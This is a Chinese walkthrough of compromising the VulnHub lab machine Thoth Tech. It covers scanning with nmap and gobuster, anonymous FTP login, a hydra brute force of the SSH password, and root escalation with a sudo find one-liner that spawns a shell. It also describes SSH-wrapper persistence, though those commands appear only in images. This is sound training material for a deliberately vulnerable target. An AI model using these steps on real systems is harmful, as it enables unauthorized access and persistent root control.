靶机下载地址:https://www.vulnhub.com/entry/thoth-tech-1,734/

教程链接地址: https://blog.csdn.net/qq_39991837/article/details/119944937



# 确认攻击目标

攻击机 KALI: 192.168.31.135

靶机 THOTH:桥接于 192.168.31.1 的网卡,ip 未知



1)arp 确定靶机地址

sudo arp-scan -l

-> 目标机器的 ip 地址: 192.168.31.229



- 确认靶机 ip 开放的端口信息

sudo nmap -A -p- 192.168.31.229 -oN /tmp/thoth.txt

-> 靶机开放端口 21, 22, 80



# FTP 匿名登陆

1 | 利用用户ftp和空密码登陆到ftp查看有没有敏感文件 |

-> 得到提示是 pwnlab 是该服务器的某一个用户,并且密码比较简单



# 目录扫描

80 网站信息收集,是个默认的 apache 界面



dirsearch -u http://192.168.31.229

gobuster dir -u http://192.168.31.229/ -x php,txt,html,zip,rar -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

-> gobuster 扫描后并没有什么发现



# hydra 爆破 SSH

1 | hydra 爆破可疑用户 pwdlab 的密码登陆ssh |

-> 账户:pwnlab 密码:babygirl1



1 | 登陆服务器 |

# sudo (find) 提权

发现可以直接通过无密码调用 root 权限的 find

寻找提权命令:https://gtfobins.github.io/gtfobins/find/

sudo find. -exec /bin/sh \; -quit

-> 直接提升成了 root 账户



# SSH wrapper 维权

参考地址:https://bypass007.github.io/Emergency-Response-Notes/privilege/

从 sshd fork 出一个子进程,输入输出重定向到套接字,并对连过来的客户端端口进行了判断。

1 | 靶机上依次执行一下命令: |



1 | 攻击机执行以下命令 |

-> ssh wrapper 权限维持成功,可免密登陆 root 账户